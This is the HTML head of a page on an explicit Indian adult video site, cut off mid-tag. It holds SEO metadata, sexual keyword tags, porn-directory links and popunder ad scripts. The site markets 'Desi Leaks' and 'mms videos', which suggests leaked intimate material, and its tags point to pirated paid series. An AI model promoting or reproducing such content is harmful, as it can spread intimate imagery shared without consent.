

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/
body_size: 18937
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dirty Romance - 2023 - Desi Sex Film - Neonx" />
<meta property="og:description" content="Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Dirty Romance - 2023 - Desi Sex Film - Neonx">
<meta name="twitter:description" content="Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dirty Romance - 2023 - Desi Sex Film - Neonx - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Dirty Romance - 2023 - Desi Sex Film - Neonx" />
	<link rel="canonical" href="https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dirty Romance - 2023 - Desi Sex Film - Neonx - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Dirty Romance - 2023 - Desi Sex Film - Neonx" />
	<meta property="og:url" content="https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-04-07T18:34:15+00:00" />
	<meta property="article:modified_time" content="2023-04-07T18:34:17+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#article","isPartOf":{"@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx","datePublished":"2023-04-07T18:34:15+00:00","dateModified":"2023-04-07T18:34:17+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/"},"wordCount":18,"commentCount":0,"image":{"@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg","keywords":["adult web series","hindi hot web series","hot indian web series","hot ullu web series","hot web series","indian adult web series","indian web series porn","Neonx","new sex web series","new web series sex","nude web series","porn web series","sex web series","ullu hot web series","ullu sex web series","ullu web series","ullu web series download","ullu web series video","uncut web series","web series porn","web series sex","web series xnxx","web series xxx","xxx film series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/","url":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/","name":"Dirty Romance - 2023 - Desi Sex Film - Neonx - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#primaryimage"},"image":{"@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg","datePublished":"2023-04-07T18:34:15+00:00","dateModified":"2023-04-07T18:34:17+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Dirty Romance - 2023 - Desi Sex Film - Neonx","breadcrumb":{"@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg","contentUrl":"https://desivdo.club/wp-content/uploads/2023/04/23040710351104.jpg","width":620,"height":349},{"@type":"BreadcrumbList","@id":"https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Dirty Romance &#8211; 2023 &#8211; Desi Sex Film &#8211; Neonx Comments Feed" href="https://desivdo.club/dirty-romance-2023-desi-sex-film-neonx/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fdirty-romance-2023-desi-sex-film-neonx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fdirty-romance-2023-desi-sex-film-neonx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=482' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-482 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-482" class="post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-neonx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta 